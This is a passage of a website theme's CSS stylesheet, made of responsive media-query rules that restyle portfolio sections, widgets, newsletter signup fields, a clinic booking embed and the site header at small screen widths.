	.home-portfolio section.featured-content-,
	.home-portfolio section.featured-content article.type-post {
		width: 100%;
		border-bottom: 2px solid #4a85a0;
		padding: 30px 5px;
	}

	.home-portfolio .widget:nth-of-type(3n+1) {
		clear: none;
	}

	.rpwe-li {
		width: 300px;
		float: none;
		margin: 0 auto 0;
		clear: both;
	}

	.footer-widgets .widget .textwidget {
		text-align: center;
	}

	.mobile_hide.menu-item-536 {
		display: none !important;
	}

	.home-cta .enews input,
	.home-cta .enews select,
	.home-cta .enews textarea {
		width: 87%;
		clear: both;
		margin: 1% 6%;
	}

}

@media (max-width:700px){
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
	
@media only screen and (max-width: 560px) {

	.site-header.admin-loggedin.active {
		top: 0;
	}

}

@media only screen and (max-width: 500px) {

	.entry-title {
		font-size: 24px;
	}

	.content .entry-header .entry-meta .entry-comments-link {
		display: none;
	}

	.home-cta .enews input, .home-cta .enews select, .home-cta .enews textarea {
		float: none;
		width: 100%;
		clear: both;
		margin: 5px 0;
	}

}

@media only screen and (max-width: 480px) {

	.hello-pro-home .home-cta .mc-field-group,
	.hello-pro-home .home-cta input[type="submit"] {
		width: 100%;
		display: block;
		float: none;
		padding-right: 0;
	}

	.hello-pro-home .home-cta .mc-field-group {
		margin-bottom: 10px;
	}

	.home-features > .wrap > .widget,
	.home-portfolio > .widget,
	.home-portfolio section.featured-content-,
	.home-portfolio section.featured-content article.type-post {
		width: 100%;
	}

}

@media only screen and (max-width: 270px) {

	.header-image .site-title a {
		background-size: contain !important;
	}

	.site-title {
		font-size: 26px;
	}

}
